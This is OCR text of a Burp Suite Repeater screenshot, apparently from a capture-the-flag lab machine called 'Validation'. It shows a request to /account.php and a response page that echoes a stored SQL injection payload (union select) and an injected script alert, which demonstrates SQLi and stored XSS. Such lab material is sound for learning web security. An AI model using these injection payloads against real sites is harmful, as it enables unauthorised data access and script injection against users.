 192.168.100.61
10.10.14.6
10.10.11.116 - Validation
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
SQLi × +
Send Cancel < > Target: http://10.10.11.116 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /account.php HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://10.10.11.116
8 DNT: 1
9 Connection: close
10 Referer: http://10.10.11.116/
11 Cookie: user=8beac31ce70381dca1107195809d9f23
12 Upgrade-Insecure-Requests: 1
13
14
Search...
0 matches
Response
Pretty Raw Hex Render \n
Welcome admin
</h1>
<h3 class="text-white">
Other Players In Brazil' union select 1-- -
</h3>
<li class='text-white'>
oldboy
</li>
<li class='text-white'>
<marquee>
Oldb
</marquee>
</li>
<li class='text-white'>
<script>
alert('XSS');
</script>
</li>
<li class='text-white'>
1
</li>
</div>
22 </section>
23 </div>
24
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 11
Response headers 7
Done
1,067 bytes | 201 millis